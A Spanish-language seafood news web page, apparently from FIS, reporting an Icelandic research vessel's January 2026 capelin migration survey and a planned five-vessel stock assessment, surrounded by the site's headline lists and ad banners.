																					<div style="padding-left:20px"><p data-start="67" data-end="443" style="text-align: justify;"><span style="color: rgb(128, 128, 128);"><big>El buque de investigaci&oacute;n <em data-start="93" data-end="111">&Aacute;rni Fri&eth;riksson</em> lleg&oacute; a Akureyri hace una semana tras completar una campa&ntilde;a de una semana dedicada a estudiar las migraciones reproductivas del capel&aacute;n al este y al norte de Islandia.</big></span></p>
<p data-start="67" data-end="443" style="text-align: center;"><img src="/attach_fck/zjs1h3wjytbqc35875ghl(1).jpg" width="450" height="348" alt="" /></p>
<p data-start="67" data-end="443" style="text-align: justify;"><span style="color: rgb(128, 128, 128);"><small>Rastros del &Aacute;rni Fri&eth;riksson en el estudio de capel&aacute;n del 5 al 12 de enero de 2026 (rosa), junto con valores ac&uacute;sticos del capel&aacute;n (l&iacute;neas rojas perpendiculares a los rastros del estudio). La l&iacute;nea gris muestra la curva de nivel de 400 m. Fuente: hafogvatn</small></span></p>
<p data-start="67" data-end="443" style="text-align: justify;">El objetivo del estudio fue cartografiar la distribuci&oacute;n actual del stock de capel&aacute;n para apoyar la planificaci&oacute;n y la evaluaci&oacute;n de un pr&oacute;ximo estudio exhaustivo.</p>
<p data-start="445" data-end="848" style="text-align: justify;">Los resultados indican que la migraci&oacute;n reproductiva tradicional hacia el este a&uacute;n no ha avanzado. El frente de la migraci&oacute;n se localiz&oacute; al noreste de Langanes, donde la abundancia de capel&aacute;n fue insignificante. A partir de all&iacute;, se observaron capelanes a lo largo del borde de la plataforma continental en direcci&oacute;n a la dorsal de Kolbeinsey y m&aacute;s al oeste, donde se registraron las mayores densidades.</p>
<p data-start="850" data-end="1032" style="text-align: justify;">Las condiciones meteorol&oacute;gicas adversas impidieron al buque cubrir zonas m&aacute;s occidentales, mientras que el hielo marino frente a los Fiordos del Oeste tambi&eacute;n limit&oacute; las operaciones.</p>
<p data-start="1034" data-end="1345" data-is-last-node="" data-is-only-node="" style="text-align: justify;">A la luz de estos resultados, se prev&eacute; realizar una evaluaci&oacute;n m&aacute;s amplia del stock de capel&aacute;n a comienzos de la pr&oacute;xima semana. En el estudio participar&aacute;n cinco buques: los buques de investigaci&oacute;n <em data-start="1232" data-end="1250">&Aacute;rni Fri&eth;riksson</em> y <em data-start="1253" data-end="1274">&THORN;&oacute;runn &THORN;&oacute;r&eth;ard&oacute;ttir</em>, junto con los buques pesqueros <em data-start="1307" data-end="1314">Bar&eth;i</em>, <em data-start="1316" data-end="1325">Heimaey</em> y <em data-start="1328" data-end="1344">Polar Ammassak</em>.</p></div>																				 <hr>
																				</td>
																			  </tr>
																			</table>
																		  
																		  
																	  <table border="0" cellpadding="0" cellspacing="0" align="center"  width="100%">
																		<tr>
																			<td align="center" valign="middle">
			
																				<!--FLECHA IZQUIERDA-->
																				 1 
																							<a HREF="search_brief.asp?scrollaction=Page+2&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 2 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+3&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 3 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+4&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 4 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+5&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 5 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+6&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 6 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+7&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 7 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+8&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 8 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+9&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 9 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+10&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 10 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+11&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 11 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+12&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 12 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+13&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 13 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+14&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 14 </b></a>
																							<a HREF="search_brief.asp?scrollaction=Page+15&monthyear=&day=&l=s&country=0&df=0&special=">
																						<b> 15 </b></a>
																				<!--FLECHA DERECHA-->
																				
																					<a href="search_brief.asp?scrollaction=Page+2&monthyear=&day=&l=s&country=0&df=0">
																						<img src="/fis/gif/tradingmarket/arrow-de.gif" border="0" style="vertical-align:middle">
																					</a>
																				
																			</td>
																		</tr>
																		<tr>
																			<td height="10px" bgcolor="#ffffff" colspan="3"> 
																			</td>
																		</tr>
																	</table>
																</td>
															</tr>
														
													</table>		
												</td>
												<td valign="top">
													<table border="0" cellspacing="0" cellpadding="0"><tr><td><table width="148" height="112" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=sq&holder_id=350&lang_id=s" width="148" height="112"
clip="0,0,148,112">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=sq&holder_id=350&lang_id=s" width="148" height="112"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>
</td></tr><tr><td><a href="/fis/adv/" target="_blank"><img src="/fis/gif/adv.in.fis.horizontal.gif" alt="Click to know how to advertise in FIS" border="0"></a></td></tr></table> 
													<table width="148" border="0" cellspacing="0" cellpadding="1" align="center">
														<tr> 
															<td bgcolor="#FFCC00" width="1" height="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
															<td bgcolor="#FFCC00" height="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
															<td bgcolor="#FFFFFF" width="1" height="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
														</tr>
														<tr>
															<td bgcolor="#FFCC00" width="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
															<td bgcolor="#FFCC00" rowspan="2" class="title">
																MAS ARTICULOS
															</td>
															<td bgcolor="#808080" width="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
														</tr>
														<tr>
															<td bgcolor="#FFCC00" width="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
															<td bgcolor="#808080" width="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
														</tr>
														<tr> 
															<td bgcolor="#ffffcc" width="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
															<td bgcolor="#ffffcc">
																
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Indonesia<br><small>Jan 21, 07:00 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=21&id=136997&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							Las exportaciones de camarón de Indonesia enfrentan volatilidad, pero muestran resiliencia en 2025
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Noruega<br><small>Jan 21, 06:00 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=21&id=136996&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							¿Está Trump socavando una de las colaboraciones científicas más importantes del mundo?
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Japón<br><small>Jan 21, 05:00 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=21&id=136995&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							Nissui lanza platos de pescado a la parrilla y fritos listos para microondas para hogares con poco tiempo
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Francia<br><small>Jan 21, 03:40 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=21&id=136994&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							Bueno para el planeta, excelente en el bowl: Pokawa se convierte en la primera cadena de poké en Francia con doble certificación ASC y MSC
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Myanmar<br><small>Jan 21, 00:10 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="search_brief.asp?l=s&id=136998&ndb=1" target="_self">IN BRIEF - Las exportaciones pesqueras generan a Myanmar casi US$279 millones en nueve meses</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Reino Unido<br><small>Jan 21, 00:10 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=21&id=136993&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							La Iniciativa de Mercados Sostenibles lanza la Iniciativa de Custodia del Océano para convertir los compromisos globales en acción
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Mundial<br><small>Jan 21, 00:10 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=21&id=136992&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							Los precios del camarón blanco ecuatoriano se mantienen estables mientras la demanda china compensa la cautela europea
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>China<br><small>Jan 21, 00:10 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=21&id=136990&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							Los precios del calamar peruano siguen cayendo mientras las capturas argentinas repuntan y estabilizan el mercado
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Australia<br><small>Jan 20, 07:00 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=20&id=136983&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							El Mercado de Pescado de Sídney abre como un nuevo ícono frente al mar tras años de retrasos
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Noruega<br><small>Jan 20, 07:00 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=20&id=136982&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							El Instituto de Investigación Marina Noruego Revisó los 'calamares' en busca de Anisakis
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Japón<br><small>Jan 20, 05:30 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=20&id=136981&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							La producción de vieiras en Hokkaido vuelve a caer y genera preocupación por el suministro mundial
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Rusia<br><small>Jan 20, 05:20 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="search_brief.asp?l=s&id=136985&ndb=1" target="_self">EN BREVE - Rusia cambia el monitoreo de su flota pesquera a satélites nacionales</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Argentina<br><small>Jan 20, 05:10 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=20&id=136977&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							La pesca argentina cerró 2025 con más de 828 mil toneladas desembarcadas
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>Reino Unido<br><small>Jan 20, 00:10 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=20&id=136978&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							Un proyecto piloto innovador refuerza la trazabilidad de las pesquerías pelágicas de Escocia
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
																		<table width="142" border="0" cellspacing="0" cellpadding="0">
																			<tr> 
																				<td colspan="2" class="headlines">
																					<strong>China<br><small>Jan 20, 00:10 (GMT + 9)</small>:</strong>
																				</td>
																			</tr>
																			<tr> 
																				<td>
																					<img src="/fis/gif/pixel.gif" width="1" height="1">
																				</td>
																				<td class="headlines">
																					
																						<a href="worldnews.asp?monthyear=1-2026&day=20&id=136972&l=s&country=&special=&ndb=1&df=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true">
																							La brecha de precios entre los filetes de abadejo de EE. UU. y Rusia se amplía y frustra a los compradores europeos
																						</a>
																					
																				</td>
																			</tr>
																		</table>
																	
															</td>
															<td bgcolor="#808080" width="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
														</tr>
														
															<!--          <tr> 
															<td bgcolor="#FFCC00" width="1"><img src="/fis/gif/pixel.gif" width="1" height="1"></td>
															<td bgcolor="#FFCC00" class="title">M&aacute;s...</td>
															<td bgcolor="#808080" width="1"><img src="/fis/gif/pixel.gif" width="1" height="1"></td>
															</tr> -->
														
														<tr>
															<td bgcolor="#FFFFFF" height="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
															<td bgcolor="#808080" height="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
															<td bgcolor="#808080" height="1">
																<img src="/fis/gif/pixel.gif" width="1" height="1">
															</td>
														</tr>
													</table>
												</td>
											</tr>	
										</table>
									</td>
								</tr>
							</table>
							 
						<!-- End of Main contents table -->
						<table align="center">
							<tr>
								<td>
									<br/><table width="573" height="213" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=tb&holder_id=350&lang_id=s" width="573" height="213"
clip="0,0,573,213">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=tb&holder_id=350&lang_id=s" width="573" height="213"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>

									<!-- end nav & sponsors -->
									<!-- contents -->
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>
					</td>
				</tr>
			</table>
		</td>
		<td width="1">
		</td>
		<td valign="top" width="190">
		</td>
	</tr>
			</td>
		  </tr>
	  </table>
	  </table>
	</td>
    <td valign="top">
		<table width="100%" cellspacing="0" cellpadding="0" height="20">
			<tr>
				<td colspan="2" align="right" style="background-image:url(/fis/gif/newnav/ferias_fondo.gif); height:20; width:100%; background-repeat:repeat-x">
					<!--<div style="background-image:url(/fis/gif/newnav/ferias_fondo.gif); height:20; width:100%; background-repeat:repeat-x" align="right">
						<div style="padding-top:3px; padding-right:8px;">-->
						<table width="10%" cellspacing="0" cellpadding="0" align="right">
							<tr>
								<td>	<span class="cnnRoof2">Language</span></td>
								<td>
							
									<img src="/fis/gif/flags/bandera_english.gif" border="0" onclick="idioma('e')" style="cursor:pointer;">
									<!-- <img src="/fis/gif/flags/bandera_japan.gif" border="0" onclick="idioma('j')" style="cursor:pointer;">
				 -->				
								</td>
							</tr>
						</table>
					<!--</div>
						</div>-->
				</td>
			</tr>
			<tr valign="top">
				<td width="174" valign="top">
<div style="background-color:#e3e3e3">


	<table width="174">
		<tr>
			<td width="2">
			</td>
			<td background="/fis/gif/newnav/ferias_background.gif" height="26">
				<div class="titlesnews3" style="padding-left:25px">FERIAS DESTACADAS</div>
			</td>
			<td width="2">
			</td>
		</tr>
		<tr>
			<td height="8" colspan="3"></td>
		</tr>





<tr>
		
			<td width="2"></td>
			<td><table width="160" height="64" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=g6&holder_id=300&lang_id=s" width="160" height="64"
clip="0,0,160,64">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=g6&holder_id=300&lang_id=s" width="160" height="64"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>
</td>
			<td width="2"></td>
		</tr>
		<tr>
			<td height="8" colspan="3"></td>
		</tr>


<tr>
		
			<td width="2"></td>
			<td><table width="160" height="64" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=g3&holder_id=300&lang_id=s" width="160" height="64"
clip="0,0,160,64">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=g3&holder_id=300&lang_id=s" width="160" height="64"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>
</td>
			<td width="2"></td>
		</tr>
		<tr>
			<td height="8" colspan="3"></td>
		</tr>


<tr>
		
			<td width="2"></td>
			<td><table width="160" height="64" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=g1&holder_id=300&lang_id=s" width="160" height="64"
clip="0,0,160,64">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=g1&holder_id=300&lang_id=s" width="160" height="64"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>
</td>
			<td width="2"></td>
		</tr>
		<tr>
			<td height="8" colspan="3"></td>
		</tr>


<tr>
		
			<td width="2"></td>
			<td><table width="160" height="64" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=g4&holder_id=300&lang_id=s" width="160" height="64"
clip="0,0,160,64">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=g4&holder_id=300&lang_id=s" width="160" height="64"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>
</td>
			<td width="2"></td>
		</tr>
		<tr>
			<td height="8" colspan="3"></td>
		</tr>


<tr>
		
			<td width="2"></td>
			<td><table width="160" height="64" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=g5&holder_id=300&lang_id=s" width="160" height="64"
clip="0,0,160,64">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=g5&holder_id=300&lang_id=s" width="160" height="64"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>
</td>
			<td width="2"></td>
		</tr>
		<tr>
			<td height="8" colspan="3"></td>
		</tr>




</table>


<!-- ***********************************INICIO TRADING MARKET TOOLS Y PROMOCION SUBSCRIBE************************************************** -->

<!-- ***********************************FIN TRADING MARKET TOOLS Y PROMOCION SUBSCRIBE************************************************** -->


	<table width="174">
		<tr>
			<td align="center">
				<a href="https://instagram.com/seafoodmediagroup" target="_blank"><img src="/fis/gif/newnav/follow_instagram.gif" height="31" width="119" border="0"></a>
			</td>
		</tr>
		<tr>
			<td align="center">
			
				<a href="https://twitter.com/FISbySeafoodM" target="_blank"><img src="/fis/gif/newnav/follow_twiter.gif" border="0"></a>
			</td>
		</tr>
		<tr>
			<td align="center">
				<a href="https://www.facebook.com/FISbySeafoodmedia/" target="_blank"><img src="/fis/gif/newnav/follow_facebook.gif" border="0"></a>
			</td>
		</tr>
		<tr>
			<td align="center">
				<a href="https://www.youtube.com/FishInfoServices" target="_blank"><img src="/fis/gif/newnav/follow_youtube.gif" border="0"></a>
			</td>
		</tr>
	</table>
	




	<table width="174">
		<tr>
			<td colspan="3" height="36" background="/fis/gif/newnav/popular_news.gif">&nbsp;&nbsp;<div style="padding-left:22px" class="titlesnews2">LO M&Aacute;S LEIDO</div></td>
		</tr>
		<tr>
			<td width="168" bgcolor="#FFFFFF" valign="top">
				<table width="165" border="0" align="center">
					
						<tr>
							<td><img src="/fis/gif/newnav/globo1.gif" border="0">  <a class="worldlist" href="/fis/worldnews/worldnews.asp?monthyear=&day=17&id=136956&l=s&special=0&ndb=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true"><b>CALAMASUR: Los denodados esfuerzos por salvar al calamar gigante de la pesca sin límites de China </b></a><br>
								<b>Perú</b>
								El Pac&iacute;fico Sur se prepara para un debate clave que podr&iacute;a marcar el inicio de una gesti&oacute;n precautoria y sostenible del calamar gigante en aguas internacionales. 
El calamar giga...
								
							</td>
						</tr>
						
							<tr>
								<td height="1" bgcolor="#999999"></td>
							</tr>
						
						<tr>
							<td><img src="/fis/gif/newnav/globo2.gif" border="0">  <a class="worldlist" href="/fis/worldnews/worldnews.asp?monthyear=&day=17&id=136950&l=s&special=0&ndb=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true"><b>Artículo de opinión: Sobreprecios, conflicto de intereses y corrupción en la pesca (Nota 2/4) </b></a><br>
								<b>Argentina</b>
								En la Nota anterior nos centramos sobre los eventuales conflictos de intereses y/o incompatibilidades que podr&iacute;an resultar de las actuaciones del ex Director del INIDEP y hoy Director de Invest...
								
							</td>
						</tr>
						
							<tr>
								<td height="1" bgcolor="#999999"></td>
							</tr>
						
						<tr>
							<td><img src="/fis/gif/newnav/globo3.gif" border="0">  <a class="worldlist" href="/fis/worldnews/worldnews.asp?monthyear=&day=19&id=136967&l=s&special=0&ndb=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true"><b>Marruecos suspende las exportaciones de sardina congelada para proteger el suministro interno y contener los precios </b></a><br>
								<b>Marruecos</b>
								La medida del Gobierno busca estabilizar los precios y salvaguardar una prote&iacute;na clave ante la fuerte ca&iacute;da de las capturas de sardina
RABAT &mdash;&nbsp;Marruecos ha anunciado la suspe...
								
							</td>
						</tr>
						
							<tr>
								<td height="1" bgcolor="#999999"></td>
							</tr>
						
						<tr>
							<td><img src="/fis/gif/newnav/globo4.gif" border="0">  <a class="worldlist" href="/fis/worldnews/worldnews.asp?monthyear=&day=20&id=136984&l=s&special=0&ndb=0" target="_self" onMouseOver="self.status='';return true" onMouseOut="self.status='';return true"><b>Artículo de opinión: La Argentina no debería ratificar el Tratado del Mar </b></a><br>
								<b>Argentina</b>
								

El “Acuerdo sobre la Conservación y Uso Sostenible de la Diversidad Biológica Marina de las zonas situadas fuera de la jurisdicción nacional” (más allá de las 200 millas), conocido como Tratado de...
								
							</td>
						</tr>
						
					<tr>
						<td>&nbsp;</td>
					</tr>
				</table>
			</td>
		</tr>
		<tr>
			<td height="41"> <img src="/fis/gif/newnav/popular_news_bottom.gif"></td>
		</tr>
	</table>
	<!--
	<table width="100%" border="0">
		<tr>
			<td height="2" align="center">
				<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="170" height="400">
					<param name="movie" value="/fis/gif/fiestas_2008/navidad2008-s.swf"/>
					<param name="quality" value="high" />
					<embed src="/fis/gif/fiestas_2008/navidad2008-s.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="170" height="400"></embed>
				</object>
			</td>
		</tr>
	</table>
	-->

</div>
</td>
				<td width="174" valign="top"><table width="169" height="650" border="0" cellspacing="0" cellpadding="0" align="center" style="margin-right: 0px;"
><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=m2&holder_id=350&lang_id=s" width="169" height="650"
clip="0,0,169,650">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=m2&holder_id=350&lang_id=s" width="169" height="650"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>
<br>
						<table width="169" height="650" border="0" cellspacing="0" cellpadding="0" align="center" style="margin-right: 0px;"
><tr><td>
<ilayer src="https://seafood.media/fis/shared/banner.asp?size_id=m3&holder_id=350&lang_id=s" width="169" height="650"
clip="0,0,169,650">
<iframe src="https://seafood.media/fis/shared/banner.asp?size_id=m3&holder_id=350&lang_id=s" width="169" height="650"
frameborder="0" marginwidth="0" marginheight="0" scrolling="no">
</iframe></ilayer>
</td></tr></table>
</td>
			</tr>
		</table>
	</td>
  </tr>
</table>
	<script language="JavaScript">
function change()
{
	var left = document.getElementById('m');
	left.direction = 'right';
}

function change2()
{
	var left = document.getElementById('m');
	left.direction = 'left';
}

function openwindow(destination, width, height) {
	open(destination + 'l=s', '_blank','toolbar=no,location=no,directories=no,status=no,menubar=yes,scrollbars=yes,resizable=yes,width=' + width + ',height=' + height + ',top=10,left=320')
}
</script>


<div>
	
		<img src="/fis/gif/footer/titlelogos-s.jpg" width="989" height="46">
	
</div>
<table width="990" border="0">
  <tr>
    <td width="30" valign="middle"><img src="/fis/gif/footer/left.gif" onMouseOver="change2()"></td>
    <td width="930" height="45">
		<marquee width="100%" height="45" direction="left" scrollamount="8" id="m" onMouseOver="stop()" onMouseOut="start()">
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=3"><img src="/fis/gif/logos/maruha.gif" border=0 alt="Umios Corporation | Maruha Nichiro Corporation"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=16"><img src="/fis/gif/logos/nichirei.gif" border=0 alt="Nichirei Corporation - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=5255"><img src="/fis/gif/logos/elgolfo.gif" border=0 alt="Pesquera El Golfo S.A."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=5424"><img src="/fis/gif/logos/ventisquev.gif" border=0 alt="Ventisqueros - Productos del Mar Ventisqueros S.A"/></a></div>
			
				
